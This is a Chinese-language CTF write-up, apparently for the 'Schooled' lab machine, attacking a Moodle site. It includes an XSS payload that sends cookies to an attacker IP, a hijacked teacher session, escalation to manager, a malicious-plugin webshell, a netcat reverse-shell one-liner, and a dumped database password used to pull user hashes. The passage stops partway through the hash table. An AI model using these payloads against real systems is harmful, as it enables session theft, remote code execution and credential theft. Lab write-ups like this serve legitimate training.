
xss 个人资料那里可以xss,能够xss打到教师cookie,,在线用户找到教师加入他的课然后给他发消息等他查看触发:
1 <img src =x onerror =this.src ='http://10.10.14.3:7777/?' +document.cookie ;>
1 10.10.10.234 - - [10/Apr/2021 13:36:27] "GET /?MoodleSession=1r1ap6bt4djeq5veh0vnbiu4ng HTTP/1.1" 200 -
之后修改cookie,现在我们是教师:



to manager 从前面可以知道manager的名字:


然后就是一步步来,成为manager:

full permissions 之后得到全部权限,包括插件:

webshell 恶意插件可以从这里下载:

一步步安装,得到webshell:

reverse shell 1 2 3 4 http://moodle.schooled.htb/moodle/blocks/rce/lang/en/block_rce.php?cmd=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>%261|nc 10.10.14.3 4444 >/tmp/f export PATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin python3 -c 'import pty;pty.spawn("/bin/bash")'
mysql 然后config里得到mysql密码,mysql里得到用户hash:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 $ cat config.php <?php // Moodle configuration file unset($ CFG); global $CFG; $ CFG = new stdClass(); $ CFG->dbtype = 'mysqli' ; $ CFG->dblibrary = 'native' ; $ CFG->dbhost = 'localhost' ; $ CFG->dbname = 'moodle' ; $ CFG->dbuser = 'moodle' ; $ CFG->dbpass = 'PlaybookMaster2020' ; $ CFG->prefix = 'mdl_' ; $ CFG->dboptions = array ( 'dbpersist' => 0, 'dbport' => 3306, 'dbsocket' => '', 'dbcollation' => 'utf8_unicode_ci', ); $ CFG->wwwroot = 'http://moodle.schooled.htb/moodle' ; $ CFG->dataroot = '/usr/local/www/apache24/moodledata' ; $ CFG->admin = 'admin' ; $ CFG->directorypermissions = 0777; require_once(__DIR__ . '/lib/setup.php'); // There is no php closing tag in this file, // it is intentional because it prevents trailing whitespace problems! $ pwd /usr/local/www/apache24/data/moodle [www@Schooled /usr/local/www/apache24/data/moodle]$ mysql -u moodle -pPlaybookMaster2020 -e 'use moodle;select username,password from mdl_user;' <use moodle;select username,password from mdl_user;' mysql: [Warning] Using a password on the command line interface can be insecure. +-------------------+--------------------------------------------------------------+ | username | password | 